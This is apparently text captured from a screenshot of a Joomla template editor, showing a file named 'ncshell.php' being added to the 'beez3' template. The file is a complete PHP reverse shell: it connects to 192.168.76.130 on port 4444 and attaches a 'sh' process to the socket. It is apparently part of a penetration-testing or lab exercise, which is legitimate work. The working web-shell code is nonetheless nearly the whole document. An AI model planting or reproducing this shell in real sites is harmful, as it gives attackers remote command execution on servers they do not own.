 Editing file "/ncshell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
ncshell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 $sock=fsockopen('192.168.76.130',4444);
3 $descriptorspec=array(
4 0=>$sock,
5 1=>$sock,
6 2=>$sock
7 );
8 $process=proc_open('sh',$descriptorspec,$pipes);
9 proc_close($process);
10 echo phpinfo();
11 ?>
12